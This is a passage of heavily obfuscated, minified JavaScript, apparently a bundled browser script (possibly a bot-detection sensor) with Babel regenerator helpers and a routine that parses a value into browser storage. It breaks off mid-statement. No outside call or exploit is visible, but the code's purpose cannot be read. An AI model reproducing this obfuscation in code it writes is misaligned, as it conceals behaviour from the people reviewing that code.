this[lk()[I7(cz)].apply(null,[zk,hh,dk,XT])](D42[Fv()[rE(TY)](RM,gc,tO,Xw)],D42[P7()[Pk(s5)].call(null,Mc,V8,Wz,ss)]),Mv.pop(),CT2(D42),Q12=Jh2,Q12;}}Mv.pop();},rk()[DT(Cr)].call(null,zk,Sc,PK,CE),function FO2(mv2){Mv.push(GR2);for(var WE2=SE(this[P7()[Pk(nJ)](Ps,cf,VY,w7({}))][lk()[I7(X9)](C9,BE,nE,FT)],jE);v5(WE2,X9);--WE2){var AO2=this[P7()[Pk(nJ)](Ps,cf,Qh,Mr)][WE2];if(A9(AO2[lk()[I7(Pw)](b4,KZ,jf,T1)],mv2)){var WO2=AO2[Fv()[rE(TY)].call(null,IK,gc,tO,TZ)];if(A9(bk()[sO(Mr)].call(null,Xw,X9,ET),WO2[QT()[nT(Rs)](SO,C9)])){var NT2=WO2[Mk()[Ak(ss)].call(null,Gh,AS)];CT2(AO2);}var CO2;return Mv.pop(),CO2=NT2,CO2;}}throw new (VA[bk()[sO(TY)](r7,Lf,Ds)])(bk()[sO(Qh)].call(null,TY,VY,V3));},Q1()[Rr(wq)](Kr,mP,wF),function P42(Ck2,ss2,Z72){Mv.push(N8);this[A9(typeof Q1()[Rr(nJ)],'undefined')?Q1()[Rr(tO)](w7({}),Xw,Nj):Q1()[Rr(s5)].apply(null,[LJ,HO,lb])]=K3(nR,[QT()[nT(nJ)](BO,Tj),J72(Ck2),lk()[I7(Kr)].apply(null,[Vj,tq,w7([]),Hz]),ss2,Mk()[Ak(Mr)](TY,pq),Z72]);A9(P7()[Pk(qn)](xL,Xr,Kr,Ys),this[Q1()[Rr(Pw)].call(null,Xw,Bs,Tr)])&&(this[Mk()[Ak(ss)].call(null,Gh,ml)]=fs2);var kv2;return Mv.pop(),kv2=Jh2,kv2;}]);var XO2;return Mv.pop(),XO2=Lr2,XO2;};var xN=function(I42){"@babel/helpers - typeof";Mv.push(vL);xN=En(QT()[nT(kS)].call(null,GV2,mw),typeof VA[P7()[Pk(jw)].apply(null,[Xw,Tc,ST,dk])])&&En(bk()[sO(HO)].apply(null,[tY,TY,WG]),typeof VA[P7()[Pk(jw)](Xw,Tc,kS,Oh)][QT()[nT(nJ)](WF,Tj)])?function(Jq2){return Sk2.apply(this,[TA,arguments]);}:function(lv2){return Sk2.apply(this,[XI,arguments]);};var j12;return Mv.pop(),j12=xN(I42),j12;};var Wh2=function(Js2){"@babel/helpers - typeof";Mv.push(hm);Wh2=En(QT()[nT(kS)](kk,mw),typeof VA[P7()[Pk(jw)].call(null,Xw,rr,RS,Ps)])&&En(bk()[sO(HO)].call(null,tY,O7,UL),typeof VA[P7()[Pk(jw)](Xw,rr,w7(w7(jE)),T1)][QT()[nT(nJ)].apply(null,[C6,Tj])])?function(YO2){return Sk2.apply(this,[xU,arguments]);}:function(lO2){return Sk2.apply(this,[mI,arguments]);};var V42;return Mv.pop(),V42=Wh2(Js2),V42;};var XP2=function(B42){Mv.push(cz);if(B42[rk()[DT(Zf)](DO,YG,xW2,vh)]){var Ss2=VA[lk()[I7(M7)].call(null,QK,UD,jE,HO)][lk()[I7(mw)](pU2,Yr,DO,UY)](B42[rk()[DT(Zf)](DO,YG,xW2,S7)]);if(Ss2[Vr()[mk(X9)](Ks,w7(jE),zs,w7(w7({})),TY,nJ)](BP2)&&Ss2[Vr()[mk(X9)].apply(null,[Ks,w7({}),zs,Ps,TY,Hq])](HT2)&&Ss2[Vr()[mk(X9)](Ks,w7(w7({})),zs,TZ,TY,Wm)](Gk2)){var Wk2=Ss2[BP2][P7()[Pk(Bs)].call(null,r7,VY,Qv,Wz)](Q1()[Rr(UO)](b1,cL,lY));var ps2=Ss2[HT2][P7()[Pk(Bs)].call(null,r7,VY,UO,Oh)](Q1()[Rr(UO)](UO,cL,lY));nr2=VA[QT()[nT(RS)](ZD,s5)](Wk2[X9],tO);UZ2=VA[QT()[nT(RS)](ZD,s5)](ps2[X9],tO);DE2=VA[QT()[nT(RS)](ZD,s5)](ps2[jE],tO);R72=Ss2[Gk2];if(F02(LH,[])){try{var BT2=Mv.length;var Ir2=w7(KA);VA[HZ(typeof QT()[nT(s4)],N4([],[][[]]))?QT()[nT(S7)].call(null,Zm,S7):QT()[nT(DO)](GM,Kr)][P02()[vQ2(nh)].call(null,Vj,qX,Zh,IM,w7({}))][Mk()[Ak(b4)](pt,Pd2)](N4(Zs2,BP2),Ss2[BP2]);VA[A9(typeof QT()[nT(zk)],'undefined')?QT()[nT(DO)](j6,hB2):QT()[nT(S7)](Zm,S7)][P02()[vQ2(nh)].call(null,nJ,qX,Zh,IM,lS)][Mk()[Ak(b4)].call(null,pt,Pd2)](N4(Zs2,HT2),Ss2[HT2]);VA[QT()[nT(S7)](Zm,S7)][P02()[vQ2(nh)](J7,qX,Zh,IM,O6)][Mk()[Ak(b4)](pt,Pd2)](N4(Zs2,Gk2),Ss2[Gk2]);}catch(sE2){Mv.splice(SE(BT2,jE),Infinity,cz);}}}if(Ss2[A9(typeof Vr()[mk(S7)],'undefined')?Vr()[mk(zk)](SX,M7,Px,z4,VF,LJ):Vr()[mk(X9)].call(null,Ks,TY,zs,ss,TY,Zf)](nP2)){var bf2=Ss2[nP2];if(F02(LH,[])){try{var mg2=Mv.length;var rP2=w7(w7(CR));VA[QT()[nT(S7)](Zm,S7)][P02()[vQ2(nh)].call(null,LJ,qX,Zh,IM,ks)][Mk()[Ak(b4)].call(null,pt,Pd2)](N4(Zs2,nP2),bf2);}catch(hv2){Mv.splice(SE(mg2,jE),Infinity,cz);}}}Nk2(Ss2);}Mv.pop();};var OY2=function(xY2){"@babel/helpers - typeof";Mv.push(kK);OY2=En(A9(typeof QT()[nT(s4)],N4('',[][[]]))?QT()[nT(DO)](t02,mM):QT()[nT(kS)].call(null,GT,mw),typeof VA[P7()[Pk(jw)](Xw,dd,w7(w7(X9)),IY)])&&En(bk()[sO(HO)].apply(null,[tY,ST,W3]),typeof VA[P7()[Pk(jw)].apply(null,[Xw,dd,Rs,tv])][QT()[nT(nJ)](Wj,Tj)])?function(Aw2){return Sk2.apply(this,[RQ,arguments]);}:function(sv2){return Sk2.apply(this,[lW,arguments]);};var gY2;return Mv.pop(),gY2=OY2(xY2),gY2;};var I12=function(Jr2){"@babel/helpers - typeof";Mv.push(Cr);I12=En(HZ(typeof QT()[nT(jf)],'undefined')?QT()[nT(kS)](T3,mw):QT()[nT(DO)](F5,Rz),typeof VA[P7()[Pk(jw)].apply(null,[Xw,VW2,fY,UO])])&&En(bk()[sO(HO)].call(null,tY,Ps,sw),typeof VA[P7()[Pk(jw)](Xw,VW2,cS,IY)][QT()[nT(nJ)].apply(null,[M7,Tj])])?function(wf2){return qq2.apply(this,[KV,arguments]);}:function(ls2){return qq2.apply(this,[CR,arguments]);};var Fh2;return Mv.pop(),Fh2=I12(Jr2),Fh2;};var Rr2=function(){"use strict";var TO2=function(ZH2,Zr2,Rv2){return Cq2.apply(this,[nd,arguments]);};var S12=function(lk2,Er2,AT2,xO2){Mv.push(vD);var c12=Er2&&Ic(Er2[Mk()[Ak(zk)].call(null,jf,Xj)],Ev2)?Er2:Ev2;var k12=VA[lk()[I7(jw)].call(null,r7,wW2,w7(w7(X9)),w7(w7([])))][Fv()[rE(FT)].call(null,CJ,dc,G7,b1)](c12[Mk()[Ak(zk)].call(null,jf,Xj)]);var Mv2=new jT2(xO2||[]);U72(k12,HZ(typeof P7()[Pk(TZ)],N4([],[][[]]))?P7()[Pk(Rs)].apply(null,[cS,FX,w7(X9),Uk]):P7()[Pk(Ys)].call(null,HY,Nw,RS,jf),K3(nR,[lk()[I7(nh)](Kj,pp2,zk,s5),YE2(lk2,AT2,Mv2)]));var UE2;return Mv.pop(),UE2=k12,UE2;};var Ev2=function(){};var Dg2=function(){};var Xk2=function(){};var jY2=function(FE2,q72){Mv.push(zm);function Ns2(gk2,U42,j72,GH2){var g72=qq2(ZV,[FE2[gk2],FE2,U42]);Mv.push(NJ);if(HZ(bk()[sO(Mr)].call(null,Xw,mw,pw),g72[QT()[nT(Rs)].call(null,MJ,C9)])){var HP2=g72[Mk()[Ak(ss)].call(null,Gh,Qk)],TP2=HP2[lk()[I7(nh)](Kj,q8,rh,Lf)];var bz2;return bz2=TP2&&En(HZ(typeof QT()[nT(Mr)],N4([],[][[]]))?QT()[nT(TY)](nZ,VY):QT()[nT(DO)](Ys,sK),I12(TP2))&&TL2.call(TP2,bk()[sO(Pw)].apply(null,[U6,OY,Os]))?q72[HZ(typeof bk()[sO(TZ)],'undefined')?bk()[sO(s5)].call(null,s4,sw,L7):bk()[sO(Zh)].call(null,gL,G7,vW2)](TP2[A9(typeof bk()[sO(EF)],N4([],[][[]]))?bk()[sO(Zh)](lj,b1,Bd2):bk()[sO(Pw)].apply(null,[U6,Pw,Os])])[lk()[I7(qn)](dk,wY,Kr,Kj)](function(pm2){Mv.push(gx);Ns2(P7()[Pk(qn)](xL,vZ,w7(X9),MT),pm2,j72,GH2);Mv.pop();},function(Ez2){Mv.push(Y6);Ns2(bk()[sO(Mr)].apply(null,[Xw,Cr,Zr]),Ez2,j72,GH2);Mv.pop();}):q72[bk()[sO(s5)].apply(null,[s4,x7,L7])](TP2)[lk()[I7(qn)](dk,wY,Zf,VY)](function(R62){Mv.push(db2);HP2[lk()[I7(nh)](Kj,E1,KO,O6)]=R62,j72(HP2);Mv.pop();},function(p32){Mv.push(Oh);var w52;return w52=Ns2(bk()[sO(Mr)].call(null,Xw,b4,Ug2),p32,j72,GH2),Mv.pop(),w52;}),Mv.pop(),bz2;}GH2(g72[Mk()[Ak(ss)].apply(null,[Gh,Qk])]);Mv.pop();}var Dx2;U72(this,P7()[Pk(Rs)](cS,PV2,jw,T1),K3(nR,[lk()[I7(nh)](Kj,vn,w7({}),Rs),function mK2(Em2,jL2){var D32=function(){return new q72(function(dz2,qF2){Ns2(Em2,jL2,dz2,qF2);});};var Yj2;Mv.push(VG);return Yj2=Dx2=Dx2?Dx2[lk()[I7(qn)](dk,dZ,Qv,WE)](D32,D32):D32(),Mv.pop(),Yj2;}]));Mv.pop();};var pn2=function(kS2){return Cq2.apply(this,[tQ,arguments]);};var WK2=function(dD2){return Cq2.apply(this,[TA,arguments]);};var jT2=function(nS2){Mv.push(A22);this[P7()[Pk(nJ)](Ps,C4,Q4,jE)]=[K3(nR,[lk()[I7(Pw)](b4,cT,Gh,jw),HZ(typeof lk()[I7(Vw)],'undefined')?lk()[I7(s5)](C3,DK,X6,w7(w7(X9))):lk()[I7(Cr)](mj,wq,IY,w7(w7([])))])],nS2[lk()[I7(Rs)].call(null,tO,dS,CE,Gh)](pn2,this),this[HZ(typeof Fv()[rE(jw)],N4([],[][[]]))?Fv()[rE(nh)](cM,Cd2,zk,vh):Fv()[rE(jE)](Wd2,pz,bm,dk)](w7(Ih[Zf]));Mv.pop();};var dx2=function(v32){Mv.push(hM);if(v32||A9(QT()[nT(FT)].apply(null,[d7,Mr]),v32)){var Sm2=v32[hc2];if(Sm2){var lx2;return Mv.pop(),lx2=Sm2.call(v32),lx2;}if(En(A9(typeof QT()[nT(q3)],'undefined')?QT()[nT(DO)](sf,tm):QT()[nT(kS)](zZ,mw),typeof v32[P7()[Pk(qn)].apply(null,[xL,G9,UO,Cr])])){var tm2;return Mv.pop(),tm2=v32,tm2;}if(w7(VA[lk()[I7(nJ)](tv,MG,Hz,sw)](v32[lk()[I7(X9)](C9,Xq,qK,w7(w7(X9)))]))){var VG2=Vs(jE),pD2=function D92(){Mv.push(SD);for(;Kn(++VG2,v32[lk()[I7(X9)](C9,kE,DO,Vw)]);)if(TL2.call(v32,VG2)){var qZ2;return D92[lk()[I7(nh)](Kj,bI2,sw,ks)]=v32[VG2],D92[Vr()[mk(Ys)].call(null,Bd2,XT,N6,w7(w7(jE)),FT,Xw)]=w7(jd[A9(typeof Q1()[Rr(Vw)],'undefined')?Q1()[Rr(tO)].call(null,T1,LX,qm):Q1()[Rr(kS)](T1,Pw,UJ)]()),Mv.pop(),qZ2=D92,qZ2;}D92[lk()[I7(nh)](Kj,bI2,wq,X6)]=S32;D92[Vr()[mk(Ys)](Bd2,HO,N6,Qh,FT,S7)]=w7(X9);var nx2;return Mv.pop(),nx2=D92,nx2;};var jF2;return jF2=pD2[P7()[Pk(qn)](xL,G9,TY,nE)]=pD2,Mv.pop(),jF2;}}throw new (VA[QT()[nT(XT)].apply(null,[T3,GY])])(N4(I12(v32),bk()[sO(nJ)](x7,nJ,Al)));};Mv.push(mX);Rr2=function Oj2(){return VK2;};var S32;var VK2={};var UF2=VA[lk()[I7(jw)](r7,wx,Ys,S4)][Mk()[Ak(zk)](jf,K6)];var TL2=UF2[HZ(typeof Vr()[mk(X9)],N4([],[][[]]))?Vr()[mk(X9)](Ks,Wz,Wt,w7(w7({})),TY,jv):Vr()[mk(zk)](HY,rh,bj,Oh,GY,Hz)];var U72=VA[lk()[I7(jw)].call(null,r7,wx,I9,w7(w7({})))][lk()[I7(TY)].call(null,jE,fm,mP,KO)]||function(v92,w92,mG2){return qq2.apply(this,[A0,arguments]);};var Sz2=En(QT()[nT(kS)](lI2,mw),typeof VA[P7()[Pk(jw)].apply(null,[Xw,NK,LJ,jE])])?VA[P7()[Pk(jw)](Xw,NK,Kr,IY)]:{};var hc2=Sz2[QT()[nT(nJ)].call(null,L3,Tj)]||P7()[Pk(UY)].call(null,BD,sr,Kj,OE);var dM2=Sz2[P7()[Pk(Mr)](TZ,Km,Cr,fY)]||lk()[I7(Mr)](qK,Gw,GY,sw);var J32=Sz2[A9(typeof bk()[sO(jE)],N4([],[][[]]))?bk()[sO(Zh)].apply(null,[AF,Hz,R3]):bk()[sO(S7)](mP,X6,bF)]||bk()[sO(ss)].call(null,nB2,w7(w7(jE)),nQ);try{var s62=Mv.length;var Om2=w7(KA);TO2({},HZ(typeof QT()[nT(G7)],N4([],[][[]]))?QT()[nT(FT)].apply(null,[qH,Mr]):QT()[nT(DO)].apply(null,[lK,NK]));}catch(qK2){Mv.splice(SE(s62,jE),Infinity,mX);TO2=function(mx2,UX2,hM2){return qq2.apply(this,[AH,arguments]);};}VK2[bk()[sO(Rs)].call(null,XT,Gh,WG)]=S12;var fK2=bk()[sO(qn)](Wm,w7(X9),FE);var AM2=QT()[nT(Lf)](vF,ZI2);var W62=Q1()[Rr(Kr)](d1,rh,HJ);var gF2=QT()[nT(wq)](Cx,Zh);var E52={};var Qz2={};TO2(Qz2,hc2,function(){return qq2.apply(this,[Bg,arguments]);});var gL2=VA[lk()[I7(jw)].call(null,r7,wx,O7,OE)][bk()[sO(Kr)](Oh,Hq,J6)];var Bz2=gL2&&gL2(gL2(dx2([])));Bz2&&HZ(Bz2,UF2)&&TL2.call(Bz2,hc2)&&(Qz2=Bz2);var jS2=Xk2[Mk()[Ak(zk)].apply(null,[jf,K6])]=Ev2[A9(typeof Mk()[Ak(s5)],N4([],[][[]]))?Mk()[Ak(fY)](lB2,YM):Mk()[Ak(zk)].call(null,jf,K6)]=VA[lk()[I7(jw)].apply(null,[r7,wx,WE,Zh])][A9(typeof Fv()[rE(fY)],N4(QT()[nT(FT)](qH,Mr),[][[]]))?Fv()[rE(jE)].apply(null,[I5,Cd2,Fp2,vh]):Fv()[rE(FT)](zc,dc,G7,KO)](Qz2);function gM2(EM2){Mv.push(Xw);[P7()[Pk(qn)](xL,ZX,z4,w7(w7([]))),bk()[sO(Mr)].call(null,Xw,Wz,MK),QT()[nT(WE)].apply(null,[Wm,zv])][lk()[I7(Rs)].call(null,tO,Gz,VY,sw)](function(QK2){TO2(EM2,QK2,function(CF2){Mv.push(Wc);var b52;return b52=this[P7()[Pk(Rs)](cS,WK,mP,G7)](QK2,CF2),Mv.pop(),b52;});});Mv.pop();}function YE2(SM2,IG2,PK2){var Az2=fK2;return function(kK2,PS2){Mv.push(jm);if(A9(Az2,W62))throw new (VA[bk()[sO(TY)].apply(null,[r7,X6,CM])])(QT()[nT(Qh)].call(null,zB2,qn));if(A9(Az2,gF2)){if(A9(bk()[sO(Mr)].call(null,Xw,IY,xc),kK2))throw PS2;var sM2;return sM2=K3(nR,[lk()[I7(nh)](Kj,FX,W7,fY),S32,A9(typeof Vr()[mk(lS)],N4(A9(typeof QT()[nT(Cr)],N4([],[][[]]))?QT()[nT(DO)](On,Hj):QT()[nT(FT)].call(null,Rb,Mr),[][[]]))?Vr()[mk(zk)](wz,w7(jE),gj,cz,RD,sw):Vr()[mk(Ys)].call(null,Bd2,Pw,DU2,zk,FT,Cr),w7(X9)]),Mv.pop(),sM2;}for(PK2[Q1()[Rr(Pw)](QD,Bs,VZ)]=kK2,PK2[Mk()[Ak(ss)].apply(null,[Gh,T3])]=PS2;;){var JK2=PK2[HZ(typeof Q1()[Rr(b4)],N4([],[][[]]))?Q1()[Rr(s5)].call(null,Ys,HO,vn):Q1()[Rr(tO)].call(null,qn,kR2,mG)];if(JK2){var OF2=Yn2(JK2,PK2);if(OF2){if(A9(OF2,E52))continue;var Hm2;return Mv.pop(),Hm2=OF2,Hm2;}}if(A9(P7()[Pk(qn)](xL,sj,w7(X9),Xw),PK2[Q1()[Rr(Pw)](ss,Bs,VZ)]))PK2[Fv()[rE(S7)](E22,Em,FT,Ys)]=PK2[A9(typeof QT()[nT(jw)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[Hb2,Ux]):QT()[nT(cz)](LD,x7)]=PK2[HZ(typeof Mk()[Ak(mw)],N4([],[][[]]))?Mk()[Ak(ss)].call(null,Gh,T3):Mk()[Ak(fY)](C9,Vg2)];else if(A9(bk()[sO(Mr)](Xw,S7,xc),PK2[Q1()[Rr(Pw)](EF,Bs,VZ)])){if(A9(Az2,fK2))throw Az2=gF2,PK2[HZ(typeof Mk()[Ak(Zh)],N4([],[][[]]))?Mk()[Ak(ss)](Gh,T3):Mk()[Ak(fY)].apply(null,[Pz,s3])];PK2[P7()[Pk(Kr)].call(null,W7,Qx,cz,wZ)](PK2[Mk()[Ak(ss)](Gh,T3)]);}else A9(A9(typeof QT()[nT(MT)],N4('',[][[]]))?QT()[nT(DO)](fY,Pd2):QT()[nT(WE)].apply(null,[wj,zv]),PK2[HZ(typeof Q1()[Rr(Zf)],N4('',[][[]]))?Q1()[Rr(Pw)].apply(null,[UO,Bs,VZ]):Q1()[Rr(tO)].call(null,dk,B5,pM)])&&PK2[Fv()[rE(Zh)](Oc,KL,G7,nE)](QT()[nT(WE)](wj,zv),PK2[Mk()[Ak(ss)].call(null,Gh,T3)]);Az2=W62;var vS2=qq2(ZV,[SM2,IG2,PK2]);if(A9(bk()[sO(UY)].call(null,jf,Hq,OO),vS2[QT()[nT(Rs)](t02,C9)])){if(Az2=PK2[Vr()[mk(Ys)].apply(null,[Bd2,HO,DU2,S7,FT,T1])]?gF2:AM2,A9(vS2[Mk()[Ak(ss)](Gh,T3)],E52))continue;var Cj2;return Cj2=K3(nR,[lk()[I7(nh)](Kj,FX,GY,b1),vS2[Mk()[Ak(ss)].apply(null,[Gh,T3])],Vr()[mk(Ys)](Bd2,nh,DU2,vh,FT,lS),PK2[Vr()[mk(Ys)].apply(null,[Bd2,lS,DU2,r7,FT,Q4])]]),Mv.pop(),Cj2;}A9(bk()[sO(Mr)](Xw,C9,xc),vS2[QT()[nT(Rs)](t02,C9)])&&(Az2=gF2,PK2[Q1()[Rr(Pw)](KO,Bs,VZ)]=bk()[sO(Mr)](Xw,Xw,xc),PK2[Mk()[Ak(ss)](Gh,T3)]=vS2[HZ(typeof Mk()[Ak(lS)],'undefined')?Mk()[Ak(ss)](Gh,T3):Mk()[Ak(fY)].call(null,Ez,E5)]);}Mv.pop();};}function Yn2(DL2,tX2){Mv.push(vX);var Wj2=tX2[Q1()[Rr(Pw)].apply(null,[M7,Bs,BZ])];var mz2=DL2[A9(typeof QT()[nT(Kr)],N4('',[][[]]))?QT()[nT(DO)](F8,SF):QT()[nT(nJ)](DM,Tj)][Wj2];if(A9(mz2,S32)){var HG2;return tX2[Q1()[Rr(s5)].apply(null,[fY,HO,wf])]=null,A9(bk()[sO(Mr)](Xw,dk,Zk),Wj2)&&DL2[A9(typeof QT()[nT(qK)],N4('',[][[]]))?QT()[nT(DO)](UF,KL):QT()[nT(nJ)].call(null,DM,Tj)][QT()[nT(WE)](dL,zv)]&&(tX2[Q1()[Rr(Pw)](tY,Bs,BZ)]=QT()[nT(WE)](dL,zv),tX2[HZ(typeof Mk()[Ak(WE)],N4([],[][[]]))?Mk()[Ak(ss)](Gh,IO):Mk()[Ak(fY)](jM,VI2)]=S32,Yn2(DL2,tX2),A9(bk()[sO(Mr)](Xw,Bs,Zk),tX2[Q1()[Rr(Pw)](Mc,Bs,BZ)]))||HZ(QT()[nT(WE)].apply(null,[dL,zv]),Wj2)&&(tX2[Q1()[Rr(Pw)].apply(null,[ST,Bs,BZ])]=HZ(typeof bk()[sO(qn)],N4('',[][[]]))?bk()[sO(Mr)].call(null,Xw,w7([]),Zk):bk()[sO(Zh)](TM,Uk,jw),tX2[Mk()[Ak(ss)].apply(null,[Gh,IO])]=new (VA[QT()[nT(XT)].apply(null,[GV2,GY])])(N4(N4(A9(typeof Mk()[Ak(nJ)],'undefined')?Mk()[Ak(fY)].apply(null,[Vq,fh]):Mk()[Ak(UY)](RS,rv),Wj2),QT()[nT(MT)](f6,jv)))),Mv.pop(),HG2=E52,HG2;}var tj2=qq2(ZV,[mz2,DL2[QT()[nT(nJ)].apply(null,[DM,Tj])],tX2[Mk()[Ak(ss)].call(null,Gh,IO)]]);if(A9(bk()[sO(Mr)].call(null,Xw,jf,Zk),tj2[QT()[nT(Rs)].apply(null,[dE,C9])])){var Fz2;return tX2[HZ(typeof Q1()[Rr(Hq)],N4([],[][[]]))?Q1()[Rr(Pw)](b1,Bs,BZ):Q1()[Rr(tO)].apply(null,[ks,HX,GK])]=bk()[sO(Mr)].call(null,Xw,Lf,Zk),tX2[Mk()[Ak(ss)](Gh,IO)]=tj2[Mk()[Ak(ss)](Gh,IO)],tX2[Q1()[Rr(s5)](Uk,HO,wf)]=null,Mv.pop(),Fz2=E52,Fz2;}var rL2=tj2[HZ(typeof Mk()[Ak(Wz)],'undefined')?Mk()[Ak(ss)](Gh,IO):Mk()[Ak(fY)](bI2,nD)];var qc2;return qc2=rL2?rL2[Vr()[mk(Ys)](Bd2,Pw,AL,Kr,FT,Pw)]?(tX2[DL2[lk()[I7(Kr)].apply(null,[Vj,PV2,dk,TY])]]=rL2[A9(typeof lk()[I7(kS)],N4('',[][[]]))?lk()[I7(Cr)].apply(null,[zF,HD,Vj,OY]):lk()[I7(nh)].apply(null,[Kj,bG,w7(w7(jE)),tv])],tX2[HZ(typeof P7()[Pk(Wz)],N4('',[][[]]))?P7()[Pk(qn)](xL,r9,Ys,w7(X9)):P7()[Pk(Ys)].apply(null,[kn,ww,nJ,Oh])]=DL2[Mk()[Ak(Mr)](TY,U1)],HZ(QT()[nT(WE)](dL,zv),tX2[HZ(typeof Q1()[Rr(cz)],N4('',[][[]]))?Q1()[Rr(Pw)](Gh,Bs,BZ):Q1()[Rr(tO)](TZ,Lx,qx)])&&(tX2[Q1()[Rr(Pw)](wZ,Bs,BZ)]=P7()[Pk(qn)](xL,r9,b1,w7(X9)),tX2[Mk()[Ak(ss)](Gh,IO)]=S32),tX2[HZ(typeof Q1()[Rr(b4)],N4([],[][[]]))?Q1()[Rr(s5)](Hz,HO,wf):Q1()[Rr(tO)].apply(null,[qY,Yx,VK])]=null,E52):rL2:(tX2[A9(typeof Q1()[Rr(RS)],'undefined')?Q1()[Rr(tO)](nh,Kx,YL):Q1()[Rr(Pw)](w7(jE),Bs,BZ)]=bk()[sO(Mr)].apply(null,[Xw,Ps,Zk]),tX2[Mk()[Ak(ss)](Gh,IO)]=new (VA[QT()[nT(XT)](GV2,GY)])(Fv()[rE(jw)](Qx,vG,Rs,dk)),tX2[HZ(typeof Q1()[Rr(TZ)],'undefined')?Q1()[Rr(s5)](kS,HO,wf):Q1()[Rr(tO)].call(null,w7(w7(jE)),sz,OV2)]=null,E52),Mv.pop(),qc2;}Dg2[HZ(typeof Mk()[Ak(cz)],N4([],[][[]]))?Mk()[Ak(zk)].apply(null,[jf,K6]):Mk()[Ak(fY)].call(null,Hg2,S3)]=Xk2;U72(jS2,lk()[I7(G7)](Ks,PY,GY,CE),K3(nR,[lk()[I7(nh)](Kj,rn,Pw,s5),Xk2,HZ(typeof rk()[DT(Zh)],'undefined')?rk()[DT(fY)](Zh,L6,zc,ss):rk()[DT(d1)](pX,MJ,rj,s4),w7(X9)]));U72(Xk2,lk()[I7(G7)](Ks,PY,O7,w7(X9)),K3(nR,[HZ(typeof lk()[I7(Lf)],N4('',[][[]]))?lk()[I7(nh)](Kj,rn,FT,qY):lk()[I7(Cr)](lM,Mb2,QD,b1),Dg2,rk()[DT(fY)].call(null,Zh,L6,zc,VY),w7(Ih[Zf])]));Dg2[lk()[I7(Lf)](Vb2,mJ,KO,GY)]=TO2(Xk2,J32,bk()[sO(Lf)](C9,vh,ZX));VK2[A9(typeof rk()[DT(TY)],N4([],[][[]]))?rk()[DT(d1)](SK,Wj,On,dk):rk()[DT(FT)](kS,wz,lF,S7)]=function(Um2){Mv.push(Vp2);var JZ2=En(QT()[nT(kS)].call(null,TE,mw),typeof Um2)&&Um2[lk()[I7(G7)](Ks,s9,T1,HO)];var Tj2;return Tj2=w7(w7(JZ2))&&(A9(JZ2,Dg2)||A9(A9(typeof bk()[sO(TY)],N4('',[][[]]))?bk()[sO(Zh)](gI2,Pw,DQ2):bk()[sO(Lf)](C9,nE,w9),JZ2[lk()[I7(Lf)].apply(null,[Vb2,Dj,I9,w7(w7(X9))])]||JZ2[QT()[nT(Zf)](Sn,Hq)])),Mv.pop(),Tj2;};VK2[HZ(typeof Fv()[rE(TY)],N4([],[][[]]))?Fv()[rE(lS)](vD,rU2,FT,wZ):Fv()[rE(jE)](CB2,Lb2,mX,Mc)]=function(QL2){Mv.push(OY);VA[lk()[I7(jw)](r7,bM,w7(w7(jE)),MT)][rk()[DT(G7)](TY,UY,rX,Cr)]?VA[lk()[I7(jw)].apply(null,[r7,bM,ss,w7(w7({}))])][HZ(typeof rk()[DT(z4)],N4([],[][[]]))?rk()[DT(G7)](TY,UY,rX,I9):rk()[DT(d1)](mx,Wc,TU2,I9)](QL2,Xk2):(QL2[lk()[I7(wq)](O7,D6,WE,Zf)]=Xk2,TO2(QL2,J32,bk()[sO(Lf)].apply(null,[C9,q3,Yg2])));QL2[HZ(typeof Mk()[Ak(z4)],'undefined')?Mk()[Ak(zk)](jf,jF):Mk()[Ak(fY)](EC2,bN)]=VA[lk()[I7(jw)](r7,bM,QD,b4)][HZ(typeof Fv()[rE(Ys)],'undefined')?Fv()[rE(FT)](Cc,dc,G7,b4):Fv()[rE(jE)](HV2,EM,dx,s4)](jS2);var t32;return Mv.pop(),t32=QL2,t32;};VK2[Vr()[mk(G7)](IM,Hq,ZD,s5,zk,lS)]=function(SG2){return qq2.apply(this,[AR,arguments]);};gM2(jY2[Mk()[Ak(zk)](jf,K6)]);TO2(jY2[Mk()[Ak(zk)](jf,K6)],dM2,function(){return qq2.apply(this,[Jd,arguments]);});VK2[HZ(typeof QT()[nT(OE)],N4([],[][[]]))?QT()[nT(jv)](Rc,Ys):QT()[nT(DO)](IL,ID)]=jY2;VK2[P7()[Pk(Lf)](TY,K6,fY,vh)]=function(LL2,OX2,wK2,IM2,XG2){Mv.push(VI2);A9(Yb2(X9),XG2)&&(XG2=VA[QT()[nT(jf)](Y1,lz)]);var QF2=new jY2(S12(LL2,OX2,wK2,IM2),XG2);var N92;return N92=VK2[rk()[DT(FT)](kS,wz,w5,Pw)](OX2)?QF2:QF2[P7()[Pk(qn)](xL,Yx,w7(jE),Zf)]()[HZ(typeof lk()[I7(d1)],N4([],[][[]]))?lk()[I7(qn)].call(null,dk,t5,TZ,IY):lk()[I7(Cr)].apply(null,[sw,RG,I9,Vw])](function(V92){var mZ2;Mv.push(p22);return mZ2=V92[A9(typeof Vr()[mk(tO)],'undefined')?Vr()[mk(zk)](Eg2,w7(X9),p3,w7([]),G3,Wz):Vr()[mk(Ys)].apply(null,[Bd2,I9,SL,wq,FT,jv])]?V92[lk()[I7(nh)].apply(null,[Kj,pl2,qY,w7(X9)])]:QF2[P7()[Pk(qn)](xL,tU,Kj,S4)](),Mv.pop(),mZ2;}),Mv.pop(),N92;};gM2(jS2);TO2(jS2,J32,QT()[nT(J7)](Nw,ST));TO2(jS2,hc2,function(){return qq2.apply(this,[w,arguments]);});TO2(jS2,P7()[Pk(wq)](Oh,pK,Vj,Pw),function(){return qq2.apply(this,[FR,arguments]);});VK2[Mk()[Ak(Rs)].apply(null,[Cr,KT])]=function(cz2){return qq2.apply(this,[Q2,arguments]);};VK2[A9(typeof bk()[sO(X9)],'undefined')?bk()[sO(Zh)].call(null,HY,wq,Mj):bk()[sO(wq)](Kj,w7(w7(X9)),Q6)]=dx2;jT2[Mk()[Ak(zk)].call(null,jf,K6)]=K3(nR,[lk()[I7(G7)](Ks,PY,cS,w7(w7({}))),jT2,Fv()[rE(nh)](tX,Cd2,zk,O7),function Fm2(xx2){Mv.push(tb2);if(this[P7()[Pk(WE)].call(null,HO,tU,w7(w7(X9)),Hz)]=X9,this[A9(typeof P7()[Pk(QD)],N4([],[][[]]))?P7()[Pk(Ys)].call(null,M3,jf,Uk,Gh):P7()[Pk(qn)].call(null,xL,gY,Vj,w7(w7([])))]=X9,this[Fv()[rE(S7)](nV2,Em,FT,nE)]=this[QT()[nT(cz)].call(null,Yv,x7)]=S32,this[HZ(typeof 